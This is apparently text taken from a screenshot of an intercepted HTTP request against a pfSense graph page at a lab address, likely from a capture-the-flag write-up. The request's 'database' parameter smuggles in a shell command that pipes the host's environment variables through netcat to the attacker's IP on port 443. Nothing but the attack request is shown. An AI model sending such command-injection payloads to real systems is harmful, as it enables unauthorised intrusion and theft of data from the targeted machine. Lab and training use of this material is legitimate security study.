 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;env+|+nc+Tu_IP+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17